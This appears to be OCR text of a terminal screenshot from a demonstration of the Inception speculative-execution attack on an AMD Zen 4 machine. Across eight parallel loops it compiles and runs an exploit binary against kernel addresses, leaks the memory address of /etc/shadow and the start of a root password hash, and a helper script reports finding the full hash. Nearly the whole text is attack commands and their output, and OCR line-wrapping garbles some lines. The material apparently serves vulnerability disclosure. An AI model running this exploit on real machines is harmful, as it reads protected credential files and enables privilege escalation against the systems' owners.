 ~ — dtrujillo@ee-tik-cn118: ~/demo — ssh ◂ ssh cn118
while true; do clang -DSHADOW -DPARALLELIZE_CNT=8 -DPARALLELIZE_INDEX=0 -D
CORE1=0 -DCORE2=8 inception_zen4.c -o inception_zen4; ./inception_zen4 0xf
fffffff89800000 0xffff8ae080000000; done
dtrujillo@ee-tik-cn118:~/demo$ while true; do clang -DSHADOW -DPARALLELIZE
_CNT=8 -DPARALLELIZE_INDEX=0 -DCORE1=0 -DCORE2=8 inception_zen4.c -o incep
tion_zen4; ./inception_zen4 0xffffffff89800000 0xffff8ae080000000; done
Blocks 0 to 15
Total blocks 122
...
sleep 1; while true; do clang -DSHADOW -DPARALLELIZE_CNT=8 -DPARALLELIZE_
INDEX=1 -DCORE1=1 -DCORE2=9 inception_zen4.c -o inception_zen4; ./incepti
on_zen4 0xffffffff89800000 0xffff8ae080000000; done
dtrujillo@ee-tik-cn118:~/demo$ sleep 1; while true; do clang -DSHADOW -DP
ARALLELIZE_CNT=8 -DPARALLELIZE_INDEX=1 -DCORE1=1 -DCORE2=9 inception_zen4
.c -o inception_zen4; ./inception_zen4 0xffffffff89800000 0xffff8ae080000
000; done
Blocks 15 to 30
Total blocks 122
..
sleep 2; while true; do clang -DSHADOW -DPARALLELIZE_CNT=8 -DPARALLELIZE_
INDEX=2 -DCORE1=2 -DCORE2=10 inception_zen4.c -o inception_zen4; ./incept
ion_zen4 0xffffffff89800000 0xffff8ae080000000; done
dtrujillo@ee-tik-cn118:~/demo$ sleep 2; while true; do clang -DSHADOW -DP
ARALLELIZE_CNT=8 -DPARALLELIZE_INDEX=2 -DCORE1=2 -DCORE2=10 inception_zen
4.c -o inception_zen4; ./inception_zen4 0xffffffff89800000 0xffff8ae08000
0000; done
Blocks 30 to 45
Total blocks 122
..
sleep 3; while true; do clang -DSHADOW -DPARALLELIZE_CNT=8 -DPARALLELIZE_I
NDEX=3 -DCORE1=3 -DCORE2=11 inception_zen4.c -o inception_zen4; ./inceptio
n_zen4 0xffffffff89800000 0xffff8ae080000000; done
dtrujillo@ee-tik-cn118:~/demo$ sleep 3; while true; do clang -DSHADOW -DPA
RALLELIZE_CNT=8 -DPARALLELIZE_INDEX=3 -DCORE1=3 -DCORE2=11 inception_zen4.
c -o inception_zen4; ./inception_zen4 0xffffffff89800000 0xffff8ae08000000
0; done
Blocks 45 to 60
Total blocks 122
..
/etc/shadow address: 0xffff8ae27f7f2000
root:$y$j9T$NOUqiI93
sleep 4; while true; do clang -DSHADOW -DPARALLELIZE_CNT=8 -DPARALLELIZE_
INDEX=4 -DCORE1=4 -DCORE2=12 inception_zen4.c -o inception_zen4; ./incept
ion_zen4 0xffffffff89800000 0xffff8ae080000000; done
dtrujillo@ee-tik-cn118:~/demo$ sleep 4; while true; do clang -DSHADOW -DP
ARALLELIZE_CNT=8 -DPARALLELIZE_INDEX=4 -DCORE1=4 -DCORE2=12 inception_zen
4.c -o inception_zen4; ./inception_zen4 0xffffffff89800000 0xffff8ae08000
0000; done
Blocks 60 to 75
Total blocks 122
..
sleep 5; while true; do clang -DSHADOW -DPARALLELIZE_CNT=8 -DPARALLELIZE_
INDEX=5 -DCORE1=5 -DCORE2=13 inception_zen4.c -o inception_zen4; ./incept
ion_zen4 0xffffffff89800000 0xffff8ae080000000; done
sleep 5; while true; do clang -DSHADOW -DPARALLELIZE_CNT=8 -DPARALLELIZE_
INDEX=5 -DCORE1=5 -DCORE2=13 inception_zen4.c -o inception_zen4; ./incept
e
Blocks 75 to 90
Total blocks 122
..
sleep 6; while true; do clang -DSHADOW -DPARALLELIZE_CNT=8 -DPARALLELIZE_I
NDEX=6 -DCORE1=6 -DCORE2=14 inception_zen4.c -o inception_zen4; ./inceptio
n_zen4 0xffffffff89800000 0xffff8ae080000000; done
sleep 6; while true; do clang -DSHADOW -DPARALLELIZE_CNT=8 -DPARALLELIZE_I
NDEX=6 -DCORE1=6 -DCORE2=14 inception_zen4.c -o inception_zen4; ./inceptio
e
Blocks 90 to 105
Total blocks 122
..
sleep 7; while true; do clang -DSHADOW -DPARALLELIZE_CNT=8 -DPARALLELIZE_
INDEX=7 -DCORE1=7 -DCORE2=15 inception_zen4.c -o inception_zen4; ./incept
ion_zen4 0xffffffff89800000 0xffff8ae080000000; done
sleep 7; while true; do clang -DSHADOW -DPARALLELIZE_CNT=8 -DPARALLELIZE_
INDEX=7 -DCORE1=7 -DCORE2=15 inception_zen4.c -o inception_zen4; ./incept
e
Blocks 105 to 122
Total blocks 122
..
python3 check_shadow.py; tmux kill-session -t inception
n
Start: 1690869963.1612005
Found the root password hash!
08:23 s
[inception0:python3* "ee-tik-cn118" 08:14 01-Aug-23